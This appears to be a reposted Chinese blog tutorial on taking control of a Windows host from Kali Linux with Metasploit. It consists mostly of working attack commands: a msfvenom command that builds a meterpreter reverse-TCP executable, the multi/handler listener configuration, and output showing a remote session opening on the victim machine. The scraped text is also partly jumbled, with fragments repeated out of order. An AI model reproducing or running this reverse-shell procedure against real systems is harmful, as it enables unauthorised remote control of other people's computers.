kali中利用Metasploit进行windows主机控制
2021-02-13 02:20
标签:kali msf 渗透; shellcode 2.侦听shellcode: 3.将生成的sehllcode上传至windows主机中并运行: 4.已经有session返回 [*] Started reverse TCP handler on 192.168.152.131:1211 [] Sending stage (179779 bytes) to 192.168.152.129 kali中利用Metasploit进行windows主机控制 标签:kali msf 渗透; shellcode 原文地址:http://blog.51cto.com/13319402/2072672
1.生成shellcode:
root@debian:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.152.131 lport=1211 -f exe > /root/shell.exe
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.152.131
lhost => 192.168.152.131
msf exploit(multi/handler) > set lport 1211
lport => 1211
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.152.131:1211 
msf exploit(multi/handler) > exploit
[] Meterpreter session 1 opened (192.168.152.131:1211 -> 192.168.152.129:1039) at 2018-02-24 07:58:44 +0000
5.成功拿到shell:
文章标题:kali中利用Metasploit进行windows主机控制
文章链接:http://soscw.com/index.php/essay/54706.html